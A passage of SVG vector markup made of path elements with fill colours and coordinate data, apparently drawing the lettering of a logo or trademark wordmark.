				c-0.1,0.1-0.3,0.2-0.3,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5c-0.1-0.3-0.3-0.5-0.3-0.9
				c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C279.7,303.2,279.8,303.1,280.2,303.1z"/>
			<path style="fill:#8D8147;" d="M283.1,304c0.3,0,0.3,0.1,0.5,0.2c0.2,0.1,0.3,0.3,0.3,0.3c0.1,0.1,0.2,0.3,0.2,0.7
				c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.3-0.3,0.3-0.3,0.3c-0.2,0.1-0.3,0.2-0.5,0.2c-0.3,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.7c0-0.3,0.1-0.5,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.3C282.5,304,282.7,304,283.1,304z M283.1,304
				c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.3-0.2,0.4-0.2,0.9s0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.3,0.4,0.3s0.3-0.1,0.4-0.3
				c0.1-0.3,0.2-0.4,0.2-0.9s-0.1-0.7-0.2-0.9C283.2,304.2,283.2,304,283.1,304z"/>
			<path style="fill:#8D8147;" d="M285.9,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.1,0-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.3v1c0,0.2,0,0.3,0.1,0.3s0.1,0.1,0.3,0.1v0.1
				c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1s0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.2,0,0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4
				C285.7,304,285.8,304,285.9,304z M287.3,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
				s0.1,0.3,0.1,0.3v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3
				c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v-0.4c0.1-0.3,0.3-0.3,0.3-0.4
				C287.1,304,287.1,304,287.3,304z"/>
			<path style="fill:#8D8147;" d="M289.2,304v2.8c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.3v-2.4c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1V304c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C289.2,304,289.2,304,289.2,304z M290,304
				c0.3,0,0.4,0.1,0.6,0.3c0.2,0.3,0.3,0.4,0.3,0.9c0,0.3-0.1,0.4-0.1,0.7c-0.1,0.3-0.3,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.6,0.3
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.3-0.2-0.3-0.3l0.1-0.1c0.1,0.1,0.1,0.2,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1
				c0.2,0,0.3-0.1,0.3-0.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.3,0.1-0.3,0.1-0.6c0-0.3,0-0.4-0.1-0.6c-0.1-0.2-0.1-0.3-0.3-0.3
				c-0.1-0.1-0.3-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3c-0.1,0.1-0.3,0.3-0.3,0.5l-0.2-0.1c0.1-0.3,0.2-0.4,0.3-0.6
				C289.8,304,289.9,304,290,304z"/>
			<path style="fill:#8D8147;" d="M291.9,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
				v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1
				c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2
				c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C292.1,306.3,292,306.4,291.9,306.5C292.2,306.5,292,306.5,291.9,306.5z
				 M292.1,306.4c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
				c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3C291.9,306.3,292,306.4,292.1,306.4z"/>
			<path style="fill:#8D8147;" d="M295.2,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0
				l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0
				c-0.1,0-0.3,0-0.3,0H294c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4
				C294.8,304,295,304,295.2,304z"/>
			<path style="fill:#8D8147;" d="M298.6,304L298.6,304c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3l-0.7,2h-0.1l-0.9-2.1
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.1-0.1-0.2-0.1l0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.3,0h0.3v0.1
				c-0.1,0-0.2,0-0.3,0s-0.1,0.1-0.1,0.1s0,0.2,0.1,0.3l0.5,1.5h-0.1l0.4-1.4c0.1-0.2,0.1-0.3,0-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1
				c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0C298.5,304,298.6,304,298.6,304z M297.4,306.5l-0.2,0.3
				c-0.1,0.2-0.1,0.3-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2
				c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1l0,0l0,0c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l0.2-0.4L297.4,306.5z"/>
		</g>
	</g>
	<g id="tm-trr">
		<path style="fill:#8D8147;" d="M28.3,324.3h-2.8v6.6c0,1.2,0.7,1.5,1.8,1.5c0.4,0,0.9-0.1,1.3-0.1v3.4c-1,0-1.8,0.2-2.6,0.2
			c-4.1,0-5.1-1.3-5.1-5.1v-6.3h-2.5v-3h2.4v-4.3h4.8v4.3h2.8V324.3L28.3,324.3z M32.5,329.6c0.1,1.9,1.3,3.2,3.1,3.2
			c1.2,0,2.2-0.6,2.7-1.7h4.4c-0.9,3.2-4,4.8-7.1,4.8c-4.8,0-8-2.7-8-7.8c0-4.4,3.5-7.6,7.9-7.6c5.2,0,7.9,4,7.5,8.8H32.5V329.6
			L32.5,329.6z M38.4,327c-0.1-1.7-1.3-2.9-2.7-2.9c-1.8,0-2.7,1.3-3,2.9H38.4z M53.4,326.5c0-1.3-1.2-2-2.3-2c-2.6,0-3,2.2-3,4.2
			c0,1.8,0.9,3.8,2.7,3.8c1.8,0,2.5-1.2,2.7-2.5h4.6c-0.4,4-3.2,6.2-7.2,6.2c-4.3,0-7.6-2.9-7.6-7.3c0-4.6,2.8-7.9,7.6-7.9
			c3.6,0,6.9,1.9,7.1,5.6H53.4L53.4,326.5z M58.5,317h4.8v6.3h0.1c0.8-1.5,2.6-2.4,4.4-2.4c4.8,0,5.2,3.5,5.2,5.6v9.2h-4.8v-6.9
			c0-1.9,0.3-4.1-2.4-4.1c-1.8,0-2.6,1.6-2.6,3v7.9h-4.8L58.5,317L58.5,317z M73.3,321.2h4.6v2.6H78c0.8-1.8,2.3-2.7,4.3-2.7
			c0.4,0,0.8,0,1.2,0.1v4.3c-0.7-0.2-1.3-0.3-1.8-0.3c-2.3,0-3.5,1.7-3.5,3.4v7.1h-4.8C73.3,335.6,73.3,321.2,73.3,321.2z
			 M83.4,325.6c0.1-1.9,1.2-3,2.2-3.9c1.3-0.8,2.9-1.2,4.6-1.2c3.4,0,6.8,0.8,6.8,4.8v6.3c0,1.3,0,2.6,0.6,3.7h-4.8
			c-0.2-0.5-0.3-1-0.3-1.5c-1.4,1.5-3,1.8-4.8,1.8c-2.7,0-5-1.5-5-4.4c0-4.8,5.1-4.3,8.5-5.1c0.9-0.2,1.4-0.5,1.4-1.5
			c0-1.2-1.4-1.6-2.3-1.6c-1.4,0-2.1,0.6-2.4,1.8L83.4,325.6L83.4,325.6z M89.4,333.3c2.2,0,3-1.4,2.8-4.2c-0.7,0.4-1.9,0.5-2.8,0.9
			c-1.2,0.3-1.9,0.8-1.9,1.8C87.5,332.7,88.4,333.3,89.4,333.3z M112.1,335.6h-4.5v-1.8h-0.1c-0.9,1.4-2.3,2.1-4,2
			c-4.6,0-6.5-4-6.5-8c0-3.8,1.9-7.2,6.1-7.2c1.8,0,3,0.7,4.1,1.9h0.1v-6h4.8V335.6L112.1,335.6z M102,328.3c0,1.9,0.8,4.1,2.8,4.1
			c2.3,0,2.7-2.1,2.7-4.1s-0.8-4.1-2.7-4.1C102.6,324.4,102,326.5,102,328.3z M112.9,325.6c0.1-1.9,1.2-3,2.2-3.9
			c1.3-0.8,2.9-1.2,4.6-1.2c3.4,0,6.8,0.8,6.8,4.8v6.3c0,1.3,0,2.6,0.6,3.7h-4.9c-0.2-0.5-0.3-1-0.3-1.5c-1.4,1.5-3,1.8-4.8,1.8
			c-2.7,0-5-1.5-5-4.4c0-4.8,5.1-4.3,8.5-5.1c0.9-0.2,1.4-0.5,1.4-1.5c0-1.2-1.4-1.6-2.3-1.6c-1.4,0-2.1,0.6-2.4,1.8L112.9,325.6
			L112.9,325.6z M119.1,333.3c2.2,0,3-1.4,2.8-4.2c-0.7,0.4-1.9,0.5-2.8,0.9c-1.2,0.3-1.9,0.8-1.9,1.8
			C117,332.7,118,333.3,119.1,333.3z M127.2,321.2h4.6v2.6h0.1c0.8-1.8,2.3-2.7,4.3-2.7c0.4,0,1.3,0,1.7,0.1v4.3
			c-0.7-0.2-1.7-0.3-2.2-0.3c-2.3,0-3.5,1.7-3.5,3.4v7.1h-4.8L127.2,321.2L127.2,321.2z"/>
		<path style="fill:#E42489;" d="M132.9,331h4.8v4.8h-4.8V331z"/>
	</g>
	<g id="tm_x5F_ts">
		<path style="fill:#8D8147;" d="M179,320.1c0.2-0.1,0.4-0.3,0.5-0.4c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.4,0.1,0.6,0.2
			c0.2,0.2,0.4,0.4,0.5,0.7c0.4,0.5,0.5,1.2,0.7,1.7c0.1,0.5,0.3,1,0.3,1.5c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3
			c-0.4,0-0.9-0.4-1.4-1l-0.2-0.3c-0.4-0.6-1-1.2-1.6-1.4c-0.5-0.3-1.3-0.4-1.9-0.4c-1,0-1.8,0.3-2.2,0.7c-0.6,0.4-0.9,1.2-0.9,1.8
			s0.3,1.3,0.7,1.8c0.4,0.4,1.6,1.2,3.2,1.8l0.6,0.3c1.6,0.6,2.6,1.3,3.1,1.8c0.4,0.4,0.9,1,1.2,1.6c0.3,0.6,0.4,1.3,0.4,1.8
			c0,1.8-0.6,2.9-1.8,4c-1.2,1.2-2.7,1.5-5,1.5c-1.2,0-1.9-0.1-2.8-0.4c-0.9-0.2-1.6-0.4-2.2-0.9c-0.4-0.2-0.6-0.7-0.9-1.4
			c-0.3-0.9-0.4-1.8-0.4-2.5c0-0.4,0.1-0.6,0.3-0.9c0.1-0.2,0.4-0.4,0.6-0.4c0.4,0,0.9,0.4,1.3,1.2c0.1,0.3,0.3,0.4,0.4,0.6
			c0.6,1,1.2,1.7,1.8,1.9c0.7,0.4,1.5,0.7,2.2,0.6c0.9,0,1.8-0.3,2.3-0.9c0.6-0.5,1-1.3,1-1.9c0-1.2-1.3-2.2-3.7-3.2
			c-0.2-0.1-0.4-0.1-0.4-0.2c-1.9-1-3.2-1.8-4-2.5c-0.6-0.8-1.2-1.8-1.2-2.8c-0.1-1.5,0.6-2.7,1.8-3.6c1.2-1.2,2.5-1.6,4.3-1.6
			c0.5,0,1.2,0.1,1.6,0.1C177.7,319.9,178.4,320,179,320.1z M190.2,325.3c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.5v0.4
			c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9
			c0.2,0.4,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.4-0.1,0.6-0.2,0.9-0.2c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
			c0,0.4-0.4,1-1.2,1.4c-0.7,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2c-0.4-0.1-0.8-0.4-1.2-0.6c-0.3-0.3-0.6-0.7-0.6-1.2
			c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6
			c0.3-0.2,0.4-0.4,0.5-0.4c0.1-0.1,0.3-0.3,0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3
			L190.2,325.3L190.2,325.3L190.2,325.3z M196.2,327L196.2,327c0.4-0.5,1-1.2,1.5-1.5c0.4-0.4,1-0.5,1.5-0.6c0.5,0,1.2,0.2,1.4,0.5
			c0.4,0.4,0.6,0.9,0.5,1.5c0,0.5-0.1,1.2-0.4,1.4c-0.3,0.4-0.7,0.5-1.2,0.5c-0.4,0-0.9-0.2-1.2-0.5c-0.1-0.1-0.3-0.4-0.4-0.5
			c-0.1-0.3-0.2-0.4-0.4-0.4c-0.6,0-1.2,0.4-1.3,1.2c-0.3,0.9-0.4,2.5-0.4,5c0,0.6,0.1,1.2,0.1,1.8c0.1,0.4,0.3,0.6,0.5,0.7
			c0.1,0.1,0.4,0.1,0.5,0.2c0.5,0.2,0.8,0.4,0.8,0.8c0,0.4-0.3,0.6-0.7,0.7c-0.4,0.1-1.4,0.2-2.4,0.2c-1.4,0-2-0.1-2.5-0.2
			c-0.4-0.1-0.6-0.4-0.6-0.8s0.2-0.5,0.6-0.6c0.2-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6c0.1-0.4,0.1-1,0.1-1.4
			c0-0.1,0-0.4,0-0.9c0-0.4,0-0.8,0-1.2v-0.8c0-1.2,0-1.9-0.1-2.9c-0.1-0.5-0.2-0.8-0.4-0.9c-0.2-0.1-0.4-0.2-0.6-0.3
			c-0.5-0.2-0.8-0.4-0.8-0.7c0-0.2,0.1-0.4,0.3-0.5c0.3-0.2,0.5-0.4,0.9-0.4c0.6-0.3,1.2-0.4,1.8-0.6c0.4-0.1,0.8-0.2,1.2-0.2
			C195.7,325.1,196,325.8,196.2,327C196.2,326.9,196.2,327,196.2,327L196.2,327z M211.6,334.3c0,0.4,0,0.8,0.1,1.2
			c0.1,0.2,0.2,0.4,0.4,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0.6,0.1,0.9,0.4,0.9,0.6c0,0.4-0.4,0.8-0.9,1.2c-0.6,0.4-1.4,0.5-1.9,0.5
			c-0.4,0-0.8-0.3-1.2-0.7c-0.2-0.3-0.4-0.4-0.7-0.7c-0.2,0.1-0.4,0.1-0.6,0.3c-1.2,0.7-2,1.2-3,1.2c-1.3,0-2.2-0.4-2.8-1.2
			c-0.8-0.8-1.2-1.8-1.2-2.7c0-1.4,0.5-2.4,1.6-3c1.2-0.8,2.3-1.2,4.1-1.2c0.4,0,0.7,0,1.2,0.1c0.4,0.1,0.9,0.1,1.3,0.2v-1.4
			c0-0.8-0.2-1.4-0.5-1.8c-0.4-0.4-0.9-0.6-1.4-0.6s-0.9,0.1-1.2,0.3c-0.4,0.2-0.8,0.5-1.2,0.9c-0.1,0.1-0.1,0.2-0.3,0.4
			c-0.5,0.6-1.2,1.2-1.7,1.2c-0.4,0-0.6-0.1-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-0.9c0-0.9,0.5-1.5,1.6-1.9c1.2-0.6,2.2-0.9,3.7-0.9
			c0.9,0,1.7,0.1,2.4,0.4c0.6,0.2,1.2,0.6,1.6,1.2c0.3,0.4,0.4,0.9,0.6,1.3c0.1,0.9,0.2,1.8,0.2,2.6L211.6,334.3z M208.9,331.8
			c-0.4-0.1-0.6-0.1-1.2-0.2c-0.4-0.1-0.6-0.1-0.9-0.1c-1,0-1.7,0.2-2,0.6c-0.5,0.4-0.9,1.2-0.8,1.8c0,0.6,0.2,1.2,0.7,1.7
			c0.4,0.4,1.2,0.6,1.8,0.6c0.9,0,1.5-0.2,1.8-0.6c0.4-0.4,0.5-1.2,0.5-1.8v-2H208.9z M220.3,325.3c0.1,0,0.4,0,0.4,0.1
			c0.1,0.1,0.1,0.4,0.1,0.5v0.4c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1
			c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9c0.2,0.4,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.2
			c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,1-1.2,1.4c-0.8,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2
			c-0.4-0.1-0.8-0.4-1.2-0.6c-0.3-0.3-0.6-0.7-0.6-1.2c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1
			c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6c0.3-0.2,0.4-0.4,0.5-0.4c0.1-0.1,0.3-0.3,0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2
			c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3L220.3,325.3L220.3,325.3L220.3,325.3z M225.5,331.3L225.5,331.3
			c-0.6,0-0.9,0.1-1,0.1c-0.1,0.1-0.1,0.3-0.1,0.6c0,2,1.8,3.8,3.8,3.8c0.4,0,1-0.1,1.4-0.2c0.4-0.1,0.9-0.4,1.3-0.6
			c0.1-0.1,0.3-0.2,0.4-0.4c0.4-0.4,0.8-0.5,1.2-0.5c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3-0.1,0.6-0.4,0.8
			c-0.3,0.4-0.5,0.6-0.9,0.9c-0.6,0.6-1.4,1.2-2,1.4c-0.7,0.3-1.6,0.4-2.2,0.4c-1.8,0-3.1-0.6-4.4-1.8c-1.2-1.3-1.8-2.7-1.8-4.5
			c0-1.9,0.6-3.5,1.8-4.8c1.3-1.4,2.7-1.9,4.7-1.9c1.7,0,2.8,0.4,3.8,1.4c0.9,0.9,1.5,2.1,1.5,3.6c0,0.5-0.1,0.9-0.3,1.2
			c-0.1,0.2-0.6,0.3-1.2,0.3L225.5,331.3L225.5,331.3L225.5,331.3z M225.3,330h4.1c0.3,0,0.4,0,0.6-0.1c0.1-0.1,0.2-0.3,0.2-0.4
			c0-0.8-0.3-1.6-0.9-1.9c-0.6-0.6-1.4-0.9-1.9-0.9c-0.8,0-1.6,0.4-1.9,0.9c-0.5,0.6-0.9,1.4-0.9,1.9c0,0.1,0.1,0.4,0.1,0.4
			C225,330,225.2,330,225.3,330L225.3,330z M236,332.9c-1.2-0.9-1.6-1.9-1.6-3c0-1.4,0.6-2.5,1.6-3.2c1.2-1,2.3-1.4,3.9-1.4
			c0.4,0,0.9,0.1,1.4,0.1c0.5,0,1.2,0.2,1.9,0.4c0.4,0,0.7-0.1,1.2-0.3c0.5-0.2,1-0.5,1.4-0.8c0.2,0.1,0.4,0.3,0.4,0.4
			c0.1,0.1,0.1,0.4,0.1,0.4c0,0.4-0.1,0.8-0.4,1.2c-0.4,0.4-0.7,0.7-1.2,0.9c0.2,0.4,0.4,0.7,0.4,1.2c0.1,0.4,0.1,0.7,0.1,1.2
			c0.1,1.4-0.5,2.5-1.6,3.2c-1.2,0.9-2.3,1.4-4,1.4c-0.4,0-1-0.1-1.4-0.1c-0.4-0.1-0.9-0.2-1.2-0.4c-0.1,0.2-0.4,0.4-0.4,0.5
			c-0.1,0.1-0.1,0.4-0.1,0.5c0,0.4,0.3,0.8,0.6,0.9c0.4,0.2,1.2,0.4,1.8,0.4c0.4,0,1.2-0.1,1.9-0.1c0.9-0.1,1.6-0.1,1.9-0.1
			c1.2,0,1.9,0.3,2.6,0.7c0.6,0.5,1,1.2,1,1.9c0,1.4-0.7,2.5-1.9,3.2c-1.3,0.8-2.8,1.4-5,1.4c-1.7,0-2.8-0.4-3.9-1.2
			c-1.2-0.7-1.7-1.5-1.7-2.3c0-0.4,0.1-0.9,0.4-1.2c0.4-0.4,0.9-0.9,1.4-1.2c-0.4-0.1-0.9-0.4-1.2-0.8c-0.3-0.4-0.4-0.8-0.4-1.2
			c0-0.4,0.2-0.9,0.4-1.3C235.1,333.7,235.5,333.2,236,332.9L236,332.9z M237.3,337.7c-0.2,0.2-0.4,0.4-0.5,0.7
			c-0.1,0.3-0.2,0.5-0.2,0.8c0,0.6,0.4,1.2,1,1.5c0.6,0.4,1.5,0.6,2.4,0.6c1.2,0,1.9-0.3,2.7-0.7c0.8-0.4,1.2-1.2,1.2-1.7
			c0-0.4-0.1-0.7-0.4-1c-0.4-0.3-0.8-0.4-1.2-0.4s-0.7,0.1-1.6,0.1c-0.6,0.1-1.4,0.1-1.9,0.1c-0.4,0-0.6,0-0.9,0
			C237.7,337.8,237.6,337.7,237.3,337.7L237.3,337.7z M237.5,329.5c0,0.9,0.2,1.6,0.6,2c0.4,0.5,1.2,0.9,1.8,0.9
			c0.7,0,1.4-0.3,1.8-0.9c0.5-0.6,0.8-1.4,0.7-1.9c0-0.9-0.3-1.6-0.7-2c-0.4-0.5-1.2-0.9-1.8-0.9c-0.6,0-1.3,0.4-1.8,0.9
			C237.6,328.1,237.5,328.7,237.5,329.5L237.5,329.5z M251.3,330.5L251.3,330.5c0,1.6-0.1,2.5-0.1,3c0,0.6,0,1.2,0.1,1.8
			c0.1,0.4,0.2,0.6,0.4,0.6c0.1,0.1,0.4,0.1,0.5,0.2c0.4,0.1,0.6,0.4,0.6,0.8s-0.2,0.6-0.6,0.7c-0.4,0.1-1.2,0.2-2.2,0.2
			c-1.4,0-2-0.1-2.5-0.2c-0.4-0.1-0.6-0.4-0.6-0.8s0.2-0.5,0.6-0.7c0.1-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6
			c0.1-0.4,0.1-1,0.1-1.4c0-0.1,0-0.4,0-0.9s0-0.8,0-1.2v-1.3c0-0.9,0-1.8-0.1-2.6c-0.1-0.4-0.2-0.6-0.4-0.8
			c-0.2-0.1-0.4-0.2-0.6-0.3c-0.5-0.2-0.8-0.4-0.8-0.7c0-0.2,0.1-0.4,0.3-0.5c0.3-0.2,0.5-0.4,0.9-0.4c0.6-0.3,1.3-0.4,1.9-0.6
			c0.4-0.1,0.9-0.2,1.4-0.3c0.2,0,0.4,0.1,0.5,0.3c0.1,0.3,0.2,0.6,0.1,0.9v0.8c0,0.2,0,0.4,0,0.6L251.3,330.5z M247.7,321.3
			c0-0.5,0.3-1,0.6-1.3c0.4-0.4,1-0.5,1.5-0.5c0.4,0,1.2,0.1,1.4,0.4c0.4,0.4,0.6,0.7,0.6,1.2c0,0.4-0.2,0.9-0.6,1.2
			c-0.4,0.3-1,0.5-1.6,0.5s-1.2-0.1-1.4-0.4C247.8,322.3,247.7,321.7,247.7,321.3z M255.9,337.6c-0.1,0.1-0.3,0.2-0.4,0.3
			c-0.1,0.1-0.3,0.1-0.4,0.1s-0.2,0-0.3-0.1c-0.1-0.1-0.2-0.1-0.3-0.2c-0.3-0.3-0.6-0.7-0.8-1.4c-0.3-0.6-0.4-1.4-0.4-1.9
			c0-0.3,0.1-0.5,0.3-0.7c0.1-0.2,0.4-0.3,0.6-0.3c0.4,0,0.9,0.4,1.2,1.2c0.1,0.3,0.4,0.5,0.5,0.8c0.3,0.4,0.6,0.6,1.2,0.9
			c0.4,0.2,1,0.4,1.5,0.4s1-0.1,1.4-0.4c0.3-0.3,0.5-0.7,0.5-1.2c0-0.7-0.7-1.5-2-2c-0.4-0.1-0.6-0.3-0.8-0.4
			c-1.4-0.7-2.2-1.3-2.6-1.8c-0.5-0.6-0.7-1.4-0.7-1.9c-0.1-1.2,0.4-1.9,1.2-2.6c0.8-0.7,1.8-1.2,2.8-1.2c0.4,0,0.6,0,0.9,0.1
			c0.4,0.1,0.6,0.1,0.9,0.2c0.2-0.1,0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.1,0.4-0.1c0.4,0,0.9,0.4,1.2,1.2c0.4,0.6,0.6,1.4,0.6,2
